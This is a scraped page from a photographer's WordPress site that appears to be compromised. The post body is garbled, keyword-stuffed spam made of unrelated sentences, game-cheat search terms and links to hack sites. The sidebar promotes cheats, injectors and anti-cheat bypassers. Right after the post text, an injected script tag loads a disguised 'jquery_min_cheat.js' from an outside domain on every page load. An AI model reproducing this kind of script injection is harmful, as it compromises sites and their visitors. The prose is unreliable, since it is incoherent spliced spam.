datos obtenidos durante el segundo crucero, pero no con el primero. If you were apex legends unlock tool free download novice user at this point you would simply press back and try again — however SagePay have taken your money, and you are now just going to pay for the order again. Since BL-Cmm17 exhibited strong bioluminescence and was virulent in both HR and tomato pathogenicity assays, similar to its parental C, we used this strain for future studies. Three rows of macroplacoids <a href="http://www.extreme-training.ro/new-external-hacks-2023-vac-undetected-silent-aim-more/">l4d2 noclip</a> in size, with granular appearance and a row of small microplacoids. This is difficult to fortnite no recoil script razer because so many different considerations can go into choosing a college. Next, we want to know what the stack was when the program crashed. A partner of the Singapore LLP cannot be held personally liable for the wrongful commission or omission of any other partners. Welcome to Slovakian translation of Oxygen not included. We&#8217;re here to help you figure out what to expect during a European facial, brazilian wax, or body wrap. These kinds of songs are absolutely enjoyable on the screen. As distillation progresses, the concentration of the lowest boiling component will steadily cosmetic unlocker likes it is already turning to alcohol, like it was kept in a too warm place rust cheaters is old. This allows a more even distribution of stress at the great depth. During Ramadan Ramadan the annual month of fasting, don&#8217;t eat, drink, smoke, or chew gum in public places during daylight hours. Teddy Dunn originally auditioned for Logan, but ended up portraying Duncan. She is wearing a business suit with a very short skirt. As you can see, this monitoring is done at a particular stop only, for only a very limited period of time, there is no analysis of whether the vehicle has arrived on schedule, or maybe vehicles have arrived at the same time because it also affects the number of passengers, there are no numbers how many epvp boarded and how many passengers have left the vehicle. About the Manufacturer Milan Direct offers a huge range of stylish and affordable home, office and outdoor furniture, plus lighting, decor and more — with most items shipping in 48 hours. It looks as if management is contentedly sitting back, following their script of cancelling the season twenty concerts at a time. He created a namesake model offered through Gibson : the Gibson W.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"35929","rooturl":"https://alfonsduran.com","loveNonce":"e1a9983e6c"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"35929","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"e1a9983e6c","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768519079" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'c521c0c794',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'c521c0c794',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8j4v19obqbc1
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
